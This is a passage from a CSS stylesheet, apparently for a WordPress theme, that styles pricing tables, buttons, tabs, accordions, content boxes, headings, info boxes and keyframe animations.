.pricing_table .table_wrap>ul>li div.title {
  display: block;
}

.pricing_table .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 0;
}

.pricing_table .table_wrap>ul>li.caption small {
  display: block;
  font-size: 12px;
  min-height: 20px;
  padding-bottom: 20px;
  font-family: helvetica, arial;
}

.pricing_table .table_wrap>ul>li.price {
  background-color: rgba(0, 0, 0, 0.04);
  padding: 0;
  margin-bottom: 1px;
}

.pricing_table .table_wrap>ul>li.price.empty {
  padding: 0;
  display: none;
}

.pricing_table .table_wrap>ul>li.price div {
  display: block;
  background-color: rgba(0, 0, 0, 0.04);
  padding: 10px;
}

.pricing_table .table_wrap>ul>li.price span {
  font-size: 20px;
  /* *zoom: 1; */
}

.pricing_table .table_wrap.highlight>ul {
  margin: 0;
  z-index: 1;
}

.pricing_table .table_wrap.highlight>ul>li {
  position: relative;
}

.pricing_table .table_wrap.highlight>ul>li.caption {
  padding-top: 30px;
  font-size: 24px;
}

.pricing_table .table_wrap.highlight>ul>li.price {
  padding: 0;
}

/* compare table style */
.pricing_table.compare .table_wrap {
  vertical-align: top;
}

.pricing_table.compare .table_wrap>ul>li:nth-child(2n) {
  background-color: rgba(0, 0, 0, 0.02);
}

.pricing_table.compare .table_wrap>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.highlight>ul>li.caption {
  padding: 20px 2px 0 2px;
}

.pricing_table.compare .table_wrap.features>ul {
  -webkit-box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  box-shadow: -6px 0 9px rgba(11, 11, 11, 0.04) inset;
  border-right-width: 0;
  padding: 0;
}

/* pricing table elements */
.pricing_table .table_wrap ul>li .button_ {
  vertical-align: top;
  margin: 20px auto;
}

.pricing_table [class^="icon-"]:before,
.pricing_table [class*=" icon-"]:before {
  font-size: 16px;
  line-height: 100%;
}

.pricing_table .icon-ok:before {
  color: #7ea95e;
}

.pricing_table .icon-cancel:before {
  color: #8d1c31;
}

/* BUTTONS
	========================================================================== */
.button_wrapper:not(.hero):not(.aligncenter) {
  display: inline-block;
}

.button_ {
  border-width: 1px;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  text-align: center;
}

.button_>span:before {
  margin: 0;
  padding: 0;
  text-align: center;
}

.button_>span {
  display: inline-block;
  margin-right: 10px;
}

.button_:hover:after {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  -webkit-animation-name: buttons;
  animation-name: buttons;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.custom.button_,
.custom.button_:hover {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* input buttons */
button.button_ {
  background: transparent;
}

/*input buttons with icons*/
button.button_.with_icon:before {
  margin-right: 10px;
  margin-left: 0;
}

/*small buttons*/
.button_.small {
  padding: 10px 14px;
}

.button_.small>span {
  margin-right: 6px;
}

/*medium buttons*/
.button_.medium {
  padding: 12px 15px;
  font-size: 15px;
}

.button_.medium>span {
  margin-right: 10px;
}

/*big buttons*/
.button_.big {
  padding: 14px 18px;
  font-size: 18px;
}

.button_.big>span {
  margin-right: 12px;
}

/* hero buttons */
.button_.hero {
  padding: 20px 30px;
  font-size: 18px;
  text-align: center;
  width: 100%;
}

.button_.hero>span {
  margin-right: 12px;
}

.button_:focus,
.button_:hover {
  text-decoration: none;
}

/* light button */
.button_.light {
  border-color: #fff;
  color: #fff;
}

.button_.light:hover {
  border-color: #fff;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}

/* black button */
.button_.black {
  border-color: #000;
  color: #000;
}

.button_.black:hover {
  opacity: 0.6;
}

.tp-caption .button_ {
  border-width: 1px !important;
}

/* BANNERS
	========================================================================== */
.banner {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.banner>div {
  display: table-cell;
  vertical-align: middle;
  padding-top: 10px;
  padding-bottom: 10px;
}

.banner>.featured_text {
  width: 100%;
}

.banner>.featured_text h1,
.banner>.featured_text h2,
.banner>.featured_text h3,
.banner>.featured_text h4,
.banner>.featured_text h5,
.banner>.featured_text h6 {
  margin: 0;
}

.banner>.button_holder {
  padding-left: 20px;
  width: 32.79%;
  text-align: center;
}

.withbutton>.featured_text {
  padding-right: 20px;
  border-width: 0 1px 0 0;
  border-style: solid;
  width: 67.21%;
}

/* TOGGLES ( ACCORDIONS )
	========================================================================== */
.rt-toggle {
  margin-bottom: 20px;
}

.rt-toggle>ol {
  list-style: none;
  list-style-position: outside;
  margin: 0;
  padding: 0;
  border-width: 1px 0 0 0;
  border-style: solid;
}

.rt-toggle>ol>li {
  display: block;
  clear: both;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 10px 0;
  position: relative;
}

.rt-toggle>ol>li.open .toggle-head {
  cursor: default;
}

.rt-toggle>ol>li .toggle-head {
  cursor: pointer;
}

.rt-toggle>ol>li .toggle-number,
.rt-toggle>ol>li.open .toggle-number {
  display: inline-block;
  font-weight: normal;
  left: 0;
  line-height: 17px;
  min-width: 26px;
  padding: 4px 3px;
  position: absolute;
  text-align: center;
  top: 8px;
  font-family: arial;
}

.rt-toggle>ol>li .toggle-title {
  display: inline-block;
  margin: 0 30px 0 40px;
}

.rt-toggle>ol>li .toggle-content {
  clear: both;
  display: none;
  border-width: 1px 0 0 0;
  border-style: solid;
  margin: 10px 0 0;
  padding: 20px 0;
}

.rt-toggle>ol>li .toggle-content>p:last-child,
.rt-toggle>ol>li .toggle-content>div:last-child,
.rt-toggle>ol>li .toggle-content>div p:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.rt-toggle>ol>li ul {
  list-style: disc;
}

.rt-toggle>ol>li ul ul {
  list-style: circle;
}

.rt-toggle>ol>li ul ul ul {
  list-style: square;
}

.rt-toggle>ol>li ol {
  list-style: decimal;
}

.rt-toggle>ol>li ol ol {
  list-style: lower-alpha;
}

.rt-toggle>ol>li ol ol ol {
  list-style: upper-roman;
}

.rt-toggle>ol>li ul,
.rt-toggle>ol>li ol {
  margin-bottom: 10px;
}

.rt-toggle>ol>li ul ul li,
.rt-toggle>ol>li ul ol li,
.rt-toggle>ol>li ol ul li,
.rt-toggle>ol>li ol ol li {
  display: list-item;
}

.rt-toggle>ol>li .commentlist,
.rt-toggle>ol>li .rt_form ul {
  list-style: none;
}

.rt-toggle.no-numbers ol li .toggle-title {
  margin: 0 30px 0 0;
}

.rt-toggle>ul li,
.rt-toggle>ol ol li {
  display: list-item;
}

.rt-toggle ol ol {
  list-style: decimal;
}

.rt-toggle .toggle-head:after {
  content: "+";
  font-weight: normal;
  position: absolute;
  right: 0;
  font-size: 22px;
  line-height: 22px;
  font-family: "arial";
  width: 30px;
  text-align: center;
}

.rt-toggle .open .toggle-head:after {
  content: "-";
}

/* TABS
	========================================================================== */
/* global */
.rt_tabs .tab_nav {
  list-style: none outside none;
}

.rt_tabs .tab_nav>li {
  position: relative;
  cursor: pointer;
}

.rt_tabs .tab_nav>li.active {
  cursor: default;
}

.rt_tabs .tab_contents .tab_content_wrapper.active {
  -webkit-animation-name: active_tabs;
  animation-name: active_tabs;
}

.rt_tabs .tab_contents .tab_content_wrapper.active .tab_content {
  display: inline-block;
}

.rt_tabs .tab_contents .tab_content_wrapper .tab_content {
  display: none;
  width: 100%;
}

.rt_tabs .tab_contents .tab_title {
  display: none;
  cursor: pointer;
}

.rt_tabs .tab_contents .active>.tab_title {
  cursor: default;
}

/* style 1 */
.rt_tabs.tab-style-1 .tab_nav {
  display: block;
  margin: 0;
  padding: 0;
  border-width: 0 0 1px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_nav>li {
  display: inline-block;
  border-width: 0 1px 0 0;
  border-style: solid;
  padding: 15px 20px;
}

.rt_tabs.tab-style-1 .tab_nav>li.active:after {
  border-width: 0 0 3px 0;
  border-style: solid;
  bottom: -2px;
  content: "";
  height: 1px;
  left: -1px;
  right: -1px;
  position: absolute;
}

.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title {
  border-style: solid;
  border-width: 1px;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-1 .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-1 .tab_content_wrapper .tab_content {
  padding: 20px 0 0;
}

.rt_tabs.tab-style-1 .tab_nav>li>span:before,
.rt_tabs.tab-style-1 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.layout1 .rt_tabs.tab-style-1 .tab_nav>li {
  padding: 10px;
}

/* style 2 */
.rt_tabs.tab-style-2 {
  clear: both;
  display: block;
}

.rt_tabs.tab-style-2 .tab_nav {
  width: 200px;
  border-style: solid;
  padding: 0;
  margin: 0;
}

.rt_tabs.tab-style-2 .tab_nav>li {
  display: block;
  border-width: 0 0 1px 0;
  border-style: solid;
  padding: 15px;
}

.rt_tabs.tab-style-2 .tab_nav>li.active:after {
  border-width: 0 3px 0 0;
  border-style: solid;
  bottom: -1px;
  content: "";
  top: -1px;
  position: absolute;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper {
  display: block;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper>.tab_title {
  border-width: 1px;
  border-style: solid;
  padding: 10px;
  position: relative;
  margin-bottom: 2px;
}

.rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active>.tab_title {
  border-width: 0 0 3px 0;
  border-style: solid;
}

.rt_tabs.tab-style-2 .tab_nav>li>span:before,
.rt_tabs.tab-style-2 .tab_content_wrapper>.tab_title>span:before {
  margin-right: 8px;
}

.rt_tabs.tab-style-2.left .tab_nav {
  float: left;
  border-width: 0 1px 0 0;
}

.rt_tabs.tab-style-2.left .tab_nav>li.active:after {
  right: -3px;
}

.rt_tabs.tab-style-2.left .tab_nav>li {
  padding: 15px 10px 15px 0;
}

.rt_tabs.tab-style-2.left .tab_contents {
  margin-left: 210px;
}

.rt_tabs.tab-style-2.left .tab_content {
  padding: 10px 0 10px 15px;
}

.rt_tabs.tab-style-2.right .tab_nav {
  float: right;
  border-width: 0 0 0 1px;
}

.rt_tabs.tab-style-2.right .tab_nav>li {
  padding: 15px;
}

.rt_tabs.tab-style-2.right .tab_nav>li.active:after {
  left: -3px;
}

.rt_tabs.tab-style-2.right .tab_contents {
  margin-right: 210px;
}

.rt_tabs.tab-style-2.right .tab_content {
  padding: 10px 15px 10px 0;
}

/* CONTENT BOX WITH ICONS
	========================================================================== */
.icon-content-box {
  margin-bottom: 20px;
  /* icon holder */
  /* style 1 */
  /* style 2 */
  /* style 3 */
  /* style 4 */
}

.icon-content-box .icon-holder {
  display: block;
  position: relative;
  /* global icon style */
  /* the icon link */
}

.icon-content-box .icon-holder span {
  display: block;
}

.icon-content-box .icon-holder a {
  text-decoration: none;
}

.icon-content-box .heading a {
  text-decoration: none;
}

.icon-content-box .heading a:hover {
  opacity: 0.7;
}

.icon-content-box.icon-style-1 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-1 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-1.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-1.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-1.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-1.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-1.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-1.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-2 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-2 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 39px;
  margin-left: 0;
  margin-right: 0;
  padding: 7px;
}

.icon-content-box.icon-style-2.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-2.icon-left .text-holder {
  margin-left: 55px;
}

.icon-content-box.icon-style-2.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-right .text-holder {
  margin-right: 55px;
  text-align: right;
}

.icon-content-box.icon-style-2.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-2.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-2.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-3 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-3 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 65px;
  margin-left: 0;
  margin-right: 0;
  color: #fff;
  padding: 20px;
  border-radius: 50%;
  vertical-align: middle;
}

.icon-content-box.icon-style-3.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-3.icon-left .text-holder {
  margin-left: 85px;
}

.icon-content-box.icon-style-3.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-right .text-holder {
  margin-right: 85px;
  text-align: right;
}

.icon-content-box.icon-style-3.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-3.icon-top .icon-holder {
  text-align: center;
  margin-bottom: 15px;
}

.icon-content-box.icon-style-3.icon-top .text-holder {
  text-align: center;
}

.icon-content-box.icon-style-4 {
  /* icon position left */
  /* icon position right */
  /* icon position top */
}

.icon-content-box.icon-style-4 .icon-holder span:before {
  font-size: 25px;
  line-height: 100%;
  width: 25px;
  margin-left: 0;
  margin-right: 0;
}

.icon-content-box.icon-style-4.icon-left {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-left .icon-holder {
  float: left;
}

.icon-content-box.icon-style-4.icon-left .text-holder {
  margin-left: 40px;
}

.icon-content-box.icon-style-4.icon-right {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-right .icon-holder {
  float: right;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-right .text-holder {
  margin-right: 40px;
  text-align: right;
}

.icon-content-box.icon-style-4.icon-top {
  /* text holder */
}

.icon-content-box.icon-style-4.icon-top .icon-holder {
  text-align: center;
}

.icon-content-box.icon-style-4.icon-top .text-holder {
  text-align: center;
}

.icon-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* CONTENT BOX WITH IMAGES
	========================================================================== */
.image-content-box {
  position: relative;
  margin-bottom: 20px;
}

.image-content-box .featured_image_holder {
  margin-bottom: 10px;
}

.image-content-box .heading a {
  text-decoration: none;
}

.image-content-box .heading a:hover {
  opacity: 0.7;
}

.image-content-box.box-style-2 {
  text-align: center;
}

.image-content-box.box-style-2 .background {
  padding: 20px;
}

.image-content-box.box-style-2 .text-holder {
  text-align: center;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 20px;
  background: rgba(255, 255, 255, 0.2);
}

.image-content-box.box-style-2 .heading,
.image-content-box.box-style-2 .text-holder,
.image-content-box.box-style-2 .read_more,
.image-content-box.box-style-2 a {
  color: #fff;
}

.image-content-box.box-style-3 {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.image-content-box.box-style-3 .text-holder {
  text-align: center;
  z-index: 2;
  padding: 20px;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-content-box.box-style-3.right .text-holder {
  right: 0;
}

.image-content-box.box-style-3.left .text-holder {
  left: 0;
}

.image-content-box.box-style-3.center .text-holder {
  left: 50%;
  top: auto;
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.image-content-box .mask {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.2);
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0.85;
}

.image-content-box.right {
  text-align: right;
}

.image-content-box.center {
  text-align: center;
}

.image-content-box.center .featured_image_holder img {
  margin: auto;
}

.image-content-box .text-holder p:last-child {
  margin-bottom: 0;
}

/* HEADING SHORTCODE
	========================================================================== */
/* style 1,2 */
.rt_heading {
  position: relative;
  display: block;
  width: auto;
}

.rt_heading.style-1 {
  padding-bottom: 10px;
}

.rt_heading.style-1:after {
  position: absolute;
  width: 10%;
  height: 1px;
  content: "";
  left: 0;
  bottom: 0;
}

.rt_heading_wrapper {
  padding-bottom: 20px;
}

.rt_heading_wrapper a {
  text-decoration: none;
}

.rt_heading_wrapper a:hover .rt_heading {
  -webkit-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

/* style 2 */
.rt_heading_wrapper.style-2 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-2>.style-2 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-2>.style-2:after {
  border-width: 0 0 2px 0;
  border-style: dotted;
  content: "";
  height: 1px;
  left: 100%;
  margin-left: 34px;
  position: absolute;
  top: 50%;
  width: 1000px;
}

.rt_heading_wrapper.style-2>.style-2:before {
  content: "";
  font-family: "fontello";
  font-size: 23px;
  left: 100%;
  line-height: 23px;
  margin-left: 22px;
  margin-top: -11px;
  position: absolute;
  top: 50%;
}

/* style 3 */
.rt_heading_wrapper.style-3 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-3>.style-3 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-3>.style-3:before,
.rt_heading_wrapper.style-3>.style-3:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 2000px;
}

.rt_heading_wrapper.style-3>.style-3:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-3>.style-3:after {
  left: 100%;
  margin-left: 20px;
}

/* style 4 */
.rt_heading_wrapper.style-4 {
  width: 100%;
  text-align: center;
  overflow: hidden;
}

.rt_heading_wrapper.style-4>.style-4 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

.rt_heading_wrapper.style-4>.style-4:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 50%;
  margin-left: -50px;
}

.rt_heading_wrapper.style-4>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-4 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 5 */
.rt_heading_wrapper.style-5 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-5>.style-5 {
  display: inline-block;
  position: relative;
  line-height: 135%;
  padding: 0 0 10px 0;
}

.rt_heading_wrapper.style-5>.style-5:after {
  content: "";
  position: absolute;
  height: 1px;
  bottom: 0;
  width: 100px;
  left: 0;
}

.rt_heading_wrapper.style-5>.with_punchline {
  margin-top: 0;
}

.rt_heading_wrapper.style-5 .punchline {
  display: block;
  line-height: 100%;
  margin-bottom: -2px;
}

/* style 6 */
.rt_heading_wrapper.style-6 {
  width: 100%;
  text-align: left;
  overflow: hidden;
}

.rt_heading_wrapper.style-6>.style-6 {
  display: inline-block;
  position: relative;
  line-height: 135%;
}

.rt_heading_wrapper.style-6>.style-6:after {
  content: "";
  position: absolute;
  height: 5px;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-style: solid;
  top: 50%;
  width: 1300px;
}

.rt_heading_wrapper.style-6>.style-6:before {
  right: 100%;
  margin-right: 20px;
}

.rt_heading_wrapper.style-6>.style-6:after {
  left: 100%;
  margin-left: 20px;
}

/* style 7 */
.rt_heading_wrapper.style-7 {
  text-align: center;
}

/* heading icons */
.style-1>.heading_icon:before {
  margin-left: 0;
  text-align: center;
  width: 35px;
}

.style-2>.heading_icon:before,
.style-5>.heading_icon:before,
.style-6>.heading_icon:before {
  margin-left: 0;
  text-align: left;
}

/* PHOTO GALLERY
	========================================================================== */
.photo_gallery>.row>div {
  text-align: center;
  padding: 10px;
}

.photo_gallery>.row>div>img {
  margin: auto;
}

.photo_gallery .caption {
  margin-top: 10px;
}

.photo_gallery.border_grid>.row>div {
  padding: 15px 10px;
}

.photo_gallery.border_grid>.row>div:after {
  top: 15px;
  bottom: 15px;
}

.photo_gallery.border_grid>.row:last-child>div {
  padding: 15px 10px 0 10px;
}

.photo_gallery.border_grid>.row:last-child>div:after {
  top: 15px;
  bottom: 0;
}

/* WP gallery */
.gallery-item img {
  border-width: 2px;
  border-style: solid;
}

/* HIGHLIGHTS
	========================================================================== */
/* style 1 */
/* style 2 */
.highlight.style-2 {
  padding: 0 2px;
}

/* GOOGLE MAPS
	========================================================================== */
/* gogle map fix */
.google_map img {
  max-width: none !important;
}

.google_map_holder {
  color: #666;
}

/*  INFO BOXES
	========================================================================== */
.info_box {
  padding: 10px;
  background: rgba(0, 0, 0, 0.02);
  border: 1px solid rgba(0, 0, 0, 0.04);
  display: block;
  position: relative;
}

.info_box:before,
.info_box:after {
  content: " ";
  display: table;
}

.info_box:after {
  clear: both;
}

/* banner with gradient */
.info_box.gradient {
  box-shadow: 0 0 0 1px #fff inset;
}

/* banner icon */
.info_box p[class^="icon-"]:before,
.info_box p[class*=" icon-"]:before {
  font-size: 25px;
  margin: -12px 20px 0 -35px;
  position: absolute;
  top: 50%;
  vertical-align: middle;
}

/* banner text */
.info_box p {
  margin: 0;
  padding: 0 10px 0 40px;
}

.info_box.attention {
  background: #FED8D8;
  border: 1px solid #DCB6B6;
}

.info_box.attention,
.info_box.attention a {
  color: #8F6969;
}

.info_box.ok {
  background: #EFFFEF;
  border: 1px solid #E0EDE0;
}

.info_box.ok,
.info_box.ok a {
  color: #889588;
}

.info_box.announcement {
  background: #FDFDEF;
  border: 1px solid #EBEBDE;
}

.info_box.announcement,
.info_box.announcement a {
  color: #949487;
}

.info_box .icon-cancel {
  color: rgba(0, 0, 0, 0.3);
  position: absolute;
  right: 10px;
  cursor: pointer;
}

.info_box .icon-cancel:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* Counter
   ========================================================================== */
.rt_counter {
  text-align: center;
  font-size: 16px;
}

.rt_counter .number {
  font-size: 70px;
  display: block;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

body:not(.layout1):not(.layout2) .rt_counter .number {
  line-height: 100%;
}

/* Latest News
   ========================================================================== */
.latest_news {
  clear: both;
}

.latest_news>article {
  margin-bottom: 25px;
  display: table;
}

.latest_news>article p {
  margin-bottom: 0;
}

.latest_news .day {
  font-size: 24px;
  display: block;
  line-height: 100%;
}

.latest_news .year {
  font-size: 11px;
  line-height: 100%;
}

.latest_news .title {
  text-decoration: none;
  margin-bottom: 5px;
  display: block;
}

.latest_news .title:hover {
  text-decoration: none;
}

/* style 1 */
.latest_news.style-1 .date {
  width: 45px;
  float: left;
  position: relative;
  text-align: right;
  padding-right: 5px;
  border-width: 0 1px 0 0;
  border-style: solid;
}

.latest_news.style-1 .text {
  display: block;
  margin-left: 55px;
  position: relative;
}

/* style 2 */
.latest_news.style-2 figure {
  display: table-cell;
  vertical-align: top;
  padding-right: 15px;
}

.latest_news.style-2 .text {
  display: table-cell;
  vertical-align: top;
}

.latest_news.style-2 .text:first-child {
  margin-left: 0;
}

.latest_news.style-2 .date {
  display: block;
  letter-spacing: 0.12em;
}

#container .latest_news.style-2 img {
  max-width: inherit;
}

/* Quotes
   ========================================================================== */
.rt_quote p {
  font-size: 20px;
  font-family: Palatino, "Palatino LT STD", "Palatino Linotype", "Book Antiqua", Georgia, serif;
}

.rt_quote .author_info {
  display: block;
  font-weight: bold;
  font-size: 18px;
}

.rt_quote .author_info .client_link {
  display: block;
  font-weight: normal;
}

/* Pullquote
   ========================================================================== */
.pullquote {
  width: 50%;
}

.pullquote.alignright {
  margin: 40px 0 40px 40px;
}

.pullquote.alignleft {
  margin: 40px 40px 40px 0;
}

/* ==========================================================================
   TYPOGRAPHY
   ========================================================================== */
p {
  margin-bottom: 20px;
}

/* Links
   ========================================================================== */
a {
  text-decoration: underline;
}

a:hover {
  text-decoration: none;
}

/* Headings
   ========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}

h1 {
  font-size: 44px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 26px;
}

h5 {
  font-size: 24px;
}

h6 {
  font-size: 22px;
}

/*	heading colors and links  */
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: underline;
}

/* heading with body fonts */
.clean_heading {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizelegibility;
}

/* ==========================================================================
   CSS ANIMATIONS
   ========================================================================== */
.animation {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-moz-keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_tabs {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-moz-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-webkit-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-moz-keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_slide {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    -ms-transform: translateY(-600px);
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

/* spins for icons */
.animate-spin:before {
  -webkit-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-moz-keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
